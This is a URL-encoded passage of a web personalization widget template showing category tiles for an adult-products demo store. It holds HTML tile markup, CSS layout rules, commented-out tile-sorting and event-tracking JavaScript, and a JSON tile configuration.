y-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#12%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#12%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#12%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#12%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#13%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#13%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#13%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#13%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#13%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#13%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#13%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#14%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#14%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#14%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#14%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#14%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#14%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#14%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%3Cdiv%20class=%22ds-col-6%20ds-col-2-md%20ct-item%22%3E%0A%20%20%20%20%20%20%20%20%3Ca%20data-dy-category=%22$%7BTile%20#15%20Value%20In%20data%20feed%7D%22%20data-dy-position=%22$%7BTile%20#15%20Position%7D%22%20class=%22dy-widget__slide%22%20href=%22$%7BTile%20#15%20URL%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__content%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cdiv%20class=%22dy-widget__slide--imagethumb%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cpicture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20type=%22image/webp%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Csource%20media=%22(min-width:%200)%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3Cimg%20alt=%22$%7BTile%20#15%20Alt%20Text%7D%22%20loading=%22lazy%22%20src=%22$%7BTile%20#15%20Image%20Url%7D%22%20srcset=%22$%7BTile%20#15%20Image%20Url%7D%22%20class=%22dy-widget__slide--image%22%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%3C/picture%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%20%20%20%20%3Cp%20class=%22dy-widget__slide--text%22%3E$%7BTile%20#15%20Text%7D%3C/p%3E%0A%20%20%20%20%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%20%20%20%20%3C/a%3E%0A%20%20%20%20%20%20%3C/div%3E%0A%20%20%20%20%3C/div%3E%0A%20%20%3C/div%3E%0A%3C/div%3E","#dy-widget-$%7BdyVariationId%7D%20p,%0A#dy-widget-$%7BdyVariationId%7D%20a%20%7B%0A%20%20margin:%200;%0A%20%20padding:%200;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20%7B%0A%20%20padding-top:%20$%7BWidget%20Padding%20Top%7Dpx;%0A%20%20padding-bottom:%20$%7BWidget%20Padding%20Bottom%7Dpx;%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20max-width:%20100%25;%0A%20%20position:%20relative;%0A%20%20overflow:%20$%7BWidget%20Overflow%7D;%0A%20%20margin-left:%20auto;%0A%20%20margin-right:%20auto;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide%20%7B%0A%20%20text-decoration:%20none;%0A%20%20color:%20inherit;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__content%20%7B%0A%20%20position:%20relative;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--container%20%7B%0A%20%20display:%20inline-flex;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container%20%7B%0A%20%20display:%20block;%0A%20%20margin-bottom:%20$%7BMargin%20Between%20Title%20Container%20and%20Slider%7Dpx;%0A%20%20text-align:%20$%7BTitle%20Position%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title--container.dy-bordered%20%7B%0A%20%20padding:%205px%2020px;%0A%20%20border-style:%20$%7BTitle%20Border%20Visibility%7D;%0A%20%20border-width:%20$%7BTitle%20Border%20Thickness%7Dpx;%0A%20%20border-color:%20$%7BTitle%20Border%20Color%7D;%0A%20%20border-radius:%20$%7BTitle%20Border%20Roundness%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__title%20%7B%0A%20%20display:%20$%7BWidget%20Title's%20Visibility%7D;%0A%20%20font-family:%20$%7BTitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BTitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BTitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BTitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BTitle%20Text%20Color%7D;%0A%20%20text-decoration:%20$%7BTitle%20Text%20Decoration%7D;%0A%20%20margin-bottom:%20$%7BGap%20Between%20Title%20and%20Subtitle%7Dpx;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__subtitle%20%7B%0A%20%20display:%20$%7BWidget%20Subtitle's%20Visibility%7D;%0A%20%20font-family:%20$%7BSubtitle%20Font%20Family%7D;%0A%20%20font-size:%20$%7BSubtitle%20Font%20Size%7Dpx;%0A%20%20font-style:%20$%7BSubtitle%20Font%20Style%7D;%0A%20%20font-weight:%20$%7BSubtitle%20Font%20Weight%7D;%0A%20%20color:%20$%7BSubtitle%20Color%7D;%0A%20%20text-decoration:%20$%7BSubtitle%20Text%20Decoration%7D;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--imagethumb%20%7B%0A%20%20display:%20$%7BImage%20Visibility%7D;%0A%20%20width:%20100%25;%0A%7D%0A#dy-widget-$%7BdyVariationId%7D%20.ds-container-condensed%20%7B%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-left:%20auto;%0A%20%20%20%20margin-right:%20auto;%0A%20%20%20%20padding:%200%2016px;%0A%20%20%20%20max-width:%201440px;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ds-row%20%7B%0A%20%20%20%20display:%20-webkit-box;%0A%20%20%20%20display:%20-ms-flexbox;%0A%20%20%20%20display:%20flex;%0A%20%20%20%20-ms-flex-wrap:%20wrap;%0A%20%20%20%20flex-wrap:%20wrap;%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%208px;%0A%20%20%20%20%20%20%20%20padding-left:%208px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-6%20%7B%0A%20%20%20%20width:%2050%25;%0A%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20-ms-flex:%200%200%2050%25;%0A%20%20%20%20flex:%200%200%2050%25;%0A%20%20%20%20max-width:%2050%25;%0A%20%20%20%20box-sizing:border-box;%0A%7D%0A%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%20%7B%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.ds-col-2-md%20%7B%0A%20%20%20%20%20%20%20%20width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20-webkit-box-flex:%200;%0A%20%20%20%20%20%20%20%20-ms-flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20flex:%200%200%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20max-width:%2016.6666666667%25;%0A%20%20%20%20%20%20%20%20box-sizing:border-box;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20%5Bclass%5E=ds-col%5D%20%7B%0A%20%20%20%20%20%20%20%20padding-right:%2016px;%0A%20%20%20%20%20%20%20%20padding-left:%2016px;%0A%20%20%20%20%7D%0A%20%20%20%20%0A%20%20%20%20#dy-widget-$%7BdyVariationId%7D%20.pop-cats%20%7B%0A%20%20%20%20%20%20%20%20margin-top:%2040px;%0A%20%20%20%20%20%20%20%20margin-bottom:%2040px;%0A%20%20%20%20%20%20%20%20padding-top:40px;%0A%20%20%20%20%20%20%20%20padding-bottom:40px;%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%7D%0A%20%20%20%20%0A%7D%0A%0A%0A%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--image%20%7B%0A%20%20border-radius:%20100%25;%0A%20%20%20%20aspect-ratio:%201%20/%201;%0A%20%20%20%20width:%20100%25;%0A%20%20%20%20margin-bottom:%20calc(8px*%202);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.ct-item:hover%20.dy-widget__slide--image%7B%0A%20%20%20%20box-shadow:%200%200%2030px%20rgba(0,%200,%200,%20.3);%0A%7D%0A%0A#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slide--text%20%7B%0A%20%20font-family:%20futura-pt,futura-pt-fallback;%0A%20%20font-size:20px;%0A%20%20text-align:center;%0A%20%20font-weight:%20450;%0A%7D%0A%0A%0A@media%20screen%20and%20(max-width:%20767px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Mobile%7D;%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%20768px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Tablet%7D;%20%0A%20%20%7D%0A%7D%0A%0A@media%20screen%20and%20(min-width:%201240px)%20%7B%0A%20%20#dy-widget-$%7BdyVariationId%7D%20.dy-widget__slider%20%7B%0A%20%20%20%20width:%20$%7BWidget%20Width%20Desktop%7D;%0A%20%20%7D%0A%7D%0A","//%20const%20root%20=%20document.getElementById('dy-widget-$%7BdyVariationId%7D');%0A//%20const%20tiles%20=%20root.querySelectorAll('.dy-widget__slide');%0A//%20const%20tileParent%20=%20root.querySelector('.dy-widget__slide--container');%0A%0A//%20const%20tilesCount%20=%20window.innerWidth%20%3E%20768%20?%20parseInt('$%7BTotal%20Number%20of%20Tiles%20Desktop/Tablet%7D')%20:%20parseInt('$%7BTotal%20Number%20Of%20Tiles%20Mobile%7D');%0A//%20const%20sortingMethod%20=%20'$%7BTile%20Ordering%20Method%7D';%0A//%20const%20affinityColumn%20=%20%22$%7BData%20Feed%20Column%20Name%20For%20Affinity%20Reordering%7D%22;%0A//%20let%20affinityObject%20=%20%7B%7D;%0A//%20const%20clickEvent%20=%20'$%7BClick%20Event%7D';%0A//%20const%20filterEvent%20=%20'$%7BContribute%20To%20Affinity%20Score%7D';%0A//%20const%20clickEventName%20=%20'$%7BClick%20Event%20Name%7D';%0A%0A%0A//%20sortTiles(sortingMethod)%0A//%20%20%20.then(()%20=%3E%20%7B%0A//%20%20%20%20%20loopTiles(tiles);%0A//%20%20%20%7D);%0A%0A%0A//%20function%20loopTiles(tiles)%7B%0A//%20%20%20return%20tiles.forEach((tile,idx)%20=%3E%20%7B%0A//%20%20%20%20%20if%20(idx%20+%201%20%3E%20tilesCount)%20%7B%0A//%20%20%20%20%20%20%20tile.outerHTML%20=%20'';%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortTiles(method)%7B%0A//%20%20%20%20%20console.log(%22sorting%20tiles%22%20+%20method);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20if(method%20===%20'nosorting')%20res();%0A//%20%20%20%20%20if(method%20===%20'manual')%20res(sortManuallyByDefinedPosition(tileParent,%20tiles));%0A//%20%20%20%20%20if(method%20===%20'affinity')%20res(getAffinity());%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortManuallyByDefinedPosition(parent,%20tiles)%7B%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20position%20=%20Number(tile.getAttribute('data-dy-position'));%0A//%20%20%20%20%20if%20(position)%20%7B%0A//%20%20%20%20%20%20%20const%20index%20=%20Array.from(parent.children).indexOf(tile);%0A//%20%20%20%20%20%20%20const%20replaced%20=%20parent.replaceChild(tile,%20parent.children%5Bposition%20-1%5D);%0A//%20%20%20%20%20%20%20parent.insertBefore(replaced,%20parent.children%5Bindex%5D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20getAffinity()%7B%0A//%20%20%20%20%20console.log(%22sorting%20affinity%22);%0A//%20%20%20return%20new%20Promise((res)%20=%3E%20%7B%0A//%20%20%20%20%20DY.API('callback',%20function()%20%7B%0A//%20%20%20DY.ServerUtil.getUserAffinities(function(err,%20affinityProfile)%20%7B%0A//%20%20%20%20%20if%20(err)%20%7B%0A//%20%20%20%20%20%20%20console.log(%22An%20error%20occured%20while%20fetching%20the%20affinity%20profile%22);%0A//%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%0A//%20%20%20%20%20%20%20console.log(affinityProfile%5BaffinityColumn%5D);%0A//%20%20%20%20%20%20%20affinityObject%20=%20affinityProfile%5BaffintiyColumn%5D;%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D,%2010);%0A//%20%20%20sortAffinityObject(affinityObject);%0A//%20%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20sortAffinityObject(obj)%7B%0A//%20%20%20%20%20console.log('sorting%20affinity%20object');%0A//%20%20%20const%20sortable%20=%20Object.keys(obj).map((value)%20=%3E%20%5Bvalue,%20obj%5Bvalue%5D%5D);%0A//%20%20%20const%20res%20=%20sortable.sort((a,%20b)%20=%3E%20b%5B1%5D%20-%20a%5B1%5D).map((el)%20=%3E%20el%5B0%5D.toLowerCase());%0A//%20%20%20return%20sortTilesByAffinity(res);%0A//%20%7D%0A%0A//%20function%20sortTilesByAffinity(values)%7B%0A//%20%20%20%20%20console.log(%22sort%20by%20affinity%22)%0A//%20%20%20tiles.forEach((tile)%20=%3E%20%7B%0A//%20%20%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category').toLowerCase();%0A//%20%20%20%20%20console.log(category);%0A//%20%20%20%20%20if(category)%7B%0A//%20%20%20%20%20%20%20values.forEach((value)%20=%3E%20%7B%0A//%20%20%20%20%20%20%20%20%20console.log(value);%0A//%20%20%20%20%20%20%20%20%20if(value%20===%20category)%7B%0A//%20%20%20%20%20%20%20%20%20%20%20tile.setAttribute('data-dy-position',%20idx);%0A//%20%20%20%20%20%20%20%20%20%7D%0A//%20%20%20%20%20%20%20%7D);%0A//%20%20%20%20%20%7D%0A//%20%20%20%20%20tileParent.insertBefore(tile,%20tileParent.children%5Btile.getAttribute('data-dy-position')%5D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addFilterEvent(tile)%7B%0A//%20%20%20const%20category%20=%20tile.getAttribute('data-dy-category');%0A//%20%20%20tile.addEventListener('click',%20()%20=%3E%20%7B%0A//%20%20%20%20%20triggerDelayedAffinityEvent(affinityColumn,%20category);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20addClickEvent(tile)%7B%0A//%20%20%20tile.addEventListener('click',%20()=%3E%20%7B%0A//%20%20%20%20%20const%20parent%20=%20tile.parentNode;%0A//%20%20%20%20%20const%20idx%20=%20Array.prototype.indexOf.call(parent.children,%20tile);%0A//%20%20%20%20%20const%20tileName%20=%20tile.querySelector('.dy-widget__slide--text').textContent;%0A//%20%20%20%20%20triggerDelayedEvent(clickEventName,%20%7Bname:%20tileName,%20position:%20idx%20+1%7D);%0A//%20%20%20%7D);%0A//%20%7D%0A%0A//%20function%20triggerDelayedAffinityEvent(feedColumn,%20value)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20'Filter%20Items',%0A//%20%20%20%20%20properties:%20%7B%0A//%20%20%20%20%20%20%20dyType:%20'filter-items-v1',%0A//%20%20%20%20%20%20%20filterType:%20feedColumn,%0A//%20%20%20%20%20%20%20filterStringValue:%20value,%0A//%20%20%20%20%20%7D%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A//%20function%20triggerDelayedEvent(eventName,%20eventProperties)%20%7B%0A//%20%20%20const%20eventData%20=%20%7B%0A//%20%20%20%20%20name:%20eventName,%0A//%20%20%20%20%20properties:%20eventProperties,%0A//%20%20%20%7D;%0A//%20%20%20if%20(DY.Detectors%20&&%20DY.Detectors.ua%20&&%20DY.Detectors.ua().safari)%20%7B%0A//%20%20%20%20%20DY.ServerUtil.delayedLogEvent(eventData);%0A//%20%20%20%7D%20else%20%7B%0A//%20%20%20%20%20DY.API('event',%20eventData);%0A//%20%20%20%7D%0A//%20%7D%0A%0A%0A","%7B%22html%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Text%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#1%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#1%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#1%20Value%20In%20data%20feed%22:%7B%22value%22:%22Sex%2520Toys%22%7D,%22Tile%20#1%20Position%22:%7B%22value%22:%221%22%7D,%22Tile%20#2%20Text%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#2%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-05.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#2%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#2%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lingerie%22%7D,%22Tile%20#2%20Position%22:%7B%22value%22:%222%22%7D,%22Tile%20#3%20Text%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#3%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.shopify.com/s/files/1/0098/8076/4494/files/banner-10.jpg%253Fv%253D1613749825%22%7D,%22Tile%20#3%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#3%20Value%20In%20data%20feed%22:%7B%22value%22:%22Dildos%22%7D,%22Tile%20#3%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Text%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#4%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/1d86b8dbcabe7__screenshot_2022-11-01_at_12_23_31.png%22%7D,%22Tile%20#4%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#4%20Value%20In%20data%20feed%22:%7B%22value%22:%22Bras%22%7D,%22Tile%20#4%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Text%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#5%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/44dedd9fd72__screenshot_2022-11-01_at_12_25_46.png%22%7D,%22Tile%20#5%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#5%20Value%20In%20data%20feed%22:%7B%22value%22:%22Lubes%22%7D,%22Tile%20#5%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Text%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#6%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#6%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#6%20Value%20In%20data%20feed%22:%7B%22value%22:%22Erotic%22%7D,%22Tile%20#6%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Text%22:%7B%22value%22:%22Tile7%22%7D,%22Tile%20#7%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#7%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#7%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#7%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Text%22:%7B%22value%22:%22Tile%25208%22%7D,%22Tile%20#8%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#8%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#8%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#8%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Text%22:%7B%22value%22:%22Tile%25209%22%7D,%22Tile%20#9%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#9%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#9%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#9%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Text%22:%7B%22value%22:%22Tile%252010%22%7D,%22Tile%20#10%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#10%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#10%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#10%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Text%22:%7B%22value%22:%22Tile%252011%22%7D,%22Tile%20#11%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#11%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#11%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#11%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Text%22:%7B%22value%22:%22Tile%252012%22%7D,%22Tile%20#12%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#12%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#12%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#12%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Text%22:%7B%22value%22:%22Tile%252013%22%7D,%22Tile%20#13%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#13%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#13%20Value%20In%20data%20feed%22:%7B%22value%22:%22%22%7D,%22Tile%20#13%20Position%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Text%22:%7B%22value%22:%22Tile%252014%22%7D,%22Tile%20#14%20Alt%20Text%22:%7B%22value%22:%22%22%7D,%22Tile%20#14%20Image%20Url%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/292e0db36b2c1__banner-03.webp%22%7D,%22Tile%20#14%20URL%22:%7B%22value%22:%22https%253A//cs-demo.dynamicyield.com/%22%7D,%22Tile%20#14%20Value%20In%20data%20feed%22